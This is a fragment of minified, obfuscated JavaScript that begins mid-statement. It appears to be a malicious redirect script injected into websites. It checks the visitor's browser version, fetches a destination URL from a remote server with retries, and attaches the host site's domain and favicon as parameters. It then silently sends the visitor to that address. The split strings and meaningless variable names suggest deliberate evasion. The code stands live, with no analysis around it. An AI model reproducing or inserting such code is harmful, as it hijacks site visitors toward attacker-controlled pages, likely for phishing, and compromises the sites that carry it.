gur=jj(/Vivaldi\/(\d+)\./);const lr=jj(/Firefox\/(\d+)\./);const bj=jj(/Edg\/(\d+)\./);const qhj=jj(/Chrome\/(\d+)\./);if(xmi>=24&&xmi)js=true;if(fq>=119&&fq)js=!!1;if(gur>=7&&gur)js=!!1;if(lr>=141&&lr)js=!!1;if(bj&&bj>=134)js=!!1;if(qhj&&qhj>=136&&!/Edg|OPR|YaBrowser|Vivaldi/.test(cr))js=!0;if(!js)return;var _btb=[];var _os='vjg';var _cz=140;var _fz=false;const jz=async function(vv,cv={}){const hj=new AbortController();const ep=setTimeout(()=>hj.abort(),3144);try{const sx=await fetch(vv,{...cv,signal:hj.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(ep);return sx}catch(e){clearTimeout(ep);return void 0}};const ze=async()=>{for(let kt=0;kt<=2;kt++){const sx=await jz(tyt);if(!sx){await new Promise(r=>setTimeout(r,238*(kt+1)));continue}if(sx.status===403)break;if(!sx.ok){await new Promise(r=>setTimeout(r,238*(kt+1)));continue}try{const rcv=await sx.json();if(rcv&&rcv.url)return rcv.url}catch(e){}await new Promise(r=>setTimeout(r,238*(kt+1)))}return null};const izc=await ze();if(!izc)return;let il;try{il=new URL(izc)}catch(e){try{il=new URL('http'+'s://'+izc)}catch(e2){return}}il.searchParams.set('w'+'sid',window.location.hostname);il.searchParams.set('domain',yu(window.location.hostname));try{const vwq=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(vwq&&vwq.href){const ahl=new URL(vwq.href,document.baseURI).href;il.searchParams.set('link',yu(ahl))}}catch(e){}window.location.replace(il.toString())})();